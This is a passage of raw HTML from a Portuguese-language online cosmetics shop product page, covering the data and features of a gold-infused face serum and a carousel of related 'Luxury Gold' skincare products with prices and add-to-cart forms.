activos&quot;,&quot;value&quot;:&quot;&lt;p align=\&quot;justify\&quot;&gt;ORO COLOIDAL: Suspensi\u00f3n de part\u00edculas ultrafinas de oro en agua. Ultraresistente a la degradaci\u00f3n oxidativa.. El oro potencia la luminosidad de la piel y act\u00faa como catalizador.&lt;\/p&gt;&lt;p align=\&quot;justify\&quot;&gt;\u00c1CIDO HIALUR\u00d3NICO: el \u00e1cido hialur\u00f3nico de bajo peso molecular es capaz de penetrar la epidermis de la piel y aportar una hidrataci\u00f3n \u00f3ptima.&lt;\/p&gt;&lt;p align=\&quot;justify\&quot;&gt;HEXAPEPTIDE-10: El hexapeptide-10 es una mol\u00e9cula en forma de cadena de 6 amino\u00e1cidos que estimula la actividad celular y interactuando con mol\u00e9culas espec\u00edficas. Como resultado de estas interacciones el col\u00e1geno se reconstruye y las arrugas se alisan&lt;\/p&gt;&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;L\u00ednea&quot;,&quot;value&quot;:&quot;LUXURY GOLD&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Green Beauty&quot;,&quot;value&quot;:&quot;Animal&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Green Beauty&quot;,&quot;value&quot;:&quot;Vegan&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Informa\u00e7\u00f5es ambientais&quot;,&quot;value&quot;:&quot;&amp;nbsp;&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;7&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Itens&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-cart_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-medium_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;108275&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108276-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108276-cart_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108276-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108276-medium_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108276-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108276-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108276-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108276-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108276&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108277-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108277-cart_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108277-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108277-medium_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108277-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108277-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108277-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108277-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108277&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108278-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108278-cart_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108278-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108278-medium_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108278-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108278-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108278-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108278-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108278&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108279-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108279-cart_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108279-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108279-medium_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108279-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108279-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108279-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108279-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108279&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108280-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108280-cart_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108280-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108280-medium_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108280-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108280-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108280-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108280-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108280&quot;,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108281-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108281-cart_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108281-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108281-medium_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108281-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108281-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108281-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108281-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108281&quot;,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108282-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108282-cart_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108282-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108282-medium_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108282-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108282-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108282-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108282-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108282&quot;,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108283-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108283-cart_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108283-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108283-medium_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108283-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108283-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108283-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108283-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108283&quot;,&quot;position&quot;:&quot;9&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-cart_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-medium_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-small_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-home_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108275-large_default\/luxury-24-k-essence-serum-30-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;108275&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;-2\u00a0148,76%&quot;,&quot;discount_percentage_absolute&quot;:&quot;2\u00a0148,76%&quot;,&quot;discount_amount&quot;:&quot;26,00\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-26,00\u00a0\u20ac&quot;,&quot;price_amount&quot;:23.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
        
            <div class="product-feature-title">Marca:</div>
            <div class="product-feature-content"><b>POSTQUAM</b></div>
                        </div>
    
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  


    
          <section class="product-features">

                                                                                    <div class="product-feature-title">Principios activos:</div>
                  <div class="product-feature-content"><p align="justify">ORO COLOIDAL: Suspensión de partículas ultrafinas de oro en agua. Ultraresistente a la degradación oxidativa.. El oro potencia la luminosidad de la piel y actúa como catalizador.</p><p align="justify">ÁCIDO HIALURÓNICO: el ácido hialurónico de bajo peso molecular es capaz de penetrar la epidermis de la piel y aportar una hidratación óptima.</p><p align="justify">HEXAPEPTIDE-10: El hexapeptide-10 es una molécula en forma de cadena de 6 aminoácidos que estimula la actividad celular y interactuando con moléculas específicas. Como resultado de estas interacciones el colágeno se reconstruye y las arrugas se alisan</p></div>
                                        <br>
                                                                          <div class="product-feature-title">Línea:</div>
                  <div class="product-feature-content">LUXURY GOLD</div>
                                        <br>
                                                                      
          
          
        



      </section>
      







    
      

  
      
</div>
                  

                  
                                        

                                </div>
          </div>
      


    
              <section class="product-accessories clearfix">
          <h2 class="product-accessories-title">Produtos relacionados</h2>
          <div class="products mt-3 owl-carousel owl-theme products product-page-products-slider">
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="1093" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/luxury-gold-crema-dia-tarro-50-ml/">
                    <img
              src="https://thebeautycorner.eu/pt/113265-home_default/luxury-gold-crema-dia-tarro-50-ml.jpg"
              alt="REGENERADORA CELULAR DE..."
              data-full-size-image-url="https://thebeautycorner.eu/pt/113265-large_default/luxury-gold-crema-dia-tarro-50-ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/luxury-gold-crema-dia-tarro-50-ml/">REGENERADORA CELULAR DE DIA. EFEITO RENOVADOR</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">54,90 €</span>
                                  <span class="discount-amount discount-product">-33,00 €</span>
                              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="21.9">21,90 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="1093">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="9ae6dc44628fd14ac288261007b3b03e79e389672d9c25be61caaeeff78b1f55">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="1093-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>5</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">60%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="1097" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/luxury-gold-contorno-de-ojos-15-ml/">
                    <img
              src="https://thebeautycorner.eu/pt/135688-home_default/luxury-gold-contorno-de-ojos-15-ml.jpg"
              alt="CONTORNO DE OLHOS."
              data-full-size-image-url="https://thebeautycorner.eu/pt/135688-large_default/luxury-gold-contorno-de-ojos-15-ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/luxury-gold-contorno-de-ojos-15-ml/">CONTORNO DE OLHOS.</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">49,90 €</span>
                                  <span class="discount-amount discount-product">-32,40 €</span>
                              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="17.5">17,50 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="1097">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="9ae6dc44628fd14ac288261007b3b03e79e389672d9c25be61caaeeff78b1f55">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="1097-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>5</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">65%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="1149" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/radiance-elixir-pure-argan-oil-30-ml/">
                    <img
              src="https://thebeautycorner.eu/pt/109732-home_default/radiance-elixir-pure-argan-oil-30-ml.jpg"
              alt="RADIANCE EXILIR. ŽoLEO PURO..."
              data-full-size-image-url="https://thebeautycorner.eu/pt/109732-large_default/radiance-elixir-pure-argan-oil-30-ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/radiance-elixir-pure-argan-oil-30-ml/">RADIANCE EXILIR. ŽoLEO PURO DE ARGAN.</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">59,90 €</span>
                                  <span class="discount-amount discount-product">-43,40 €</span>
                              
              


